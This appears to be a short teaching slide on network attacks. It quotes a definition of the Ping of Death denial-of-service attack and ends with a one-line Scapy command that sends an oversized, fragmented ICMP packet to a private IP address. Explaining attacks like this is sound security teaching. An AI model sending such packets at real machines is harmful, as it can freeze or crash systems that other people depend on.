 Attacks - Ping of Death
“A Ping of Death attack is a denial-of-service (DoS) attack, in which the attacker aims
to disrupt a targeted machine by sending a packet larger than the maximum allowable
size, causing the target machine to freeze or crash.”
send(fragment(IP(dst="192.168.10.5")/ICMP()/("X"*60000)))